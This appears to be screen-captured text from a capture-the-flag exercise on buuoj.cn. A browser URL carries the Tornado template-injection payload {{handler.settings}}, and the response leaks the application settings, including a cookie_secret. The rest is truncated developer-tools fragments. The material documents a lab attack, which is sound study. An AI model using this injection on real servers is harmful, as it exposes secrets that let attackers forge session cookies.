 7b390d26-f152-46b4-8d89-2d
不安全 | 7b390d26-f152-46b4-8d89-2de9f9e31cd9.node3.buuoj.cn/error?msg={{handler.settings}}
{'autoreload': True, 'compiled_template_cache':
False, 'cookie_secret': 'b9568655-e76b-4543-
ba3e-4dbdd522188a'}
Elements Co
<html>
<head>…</head>
<body> == $0
"{'autoreload': True
'cookie_secret': 'b9
"
<div class="xl-chrom
B494-639E489D19ED}" s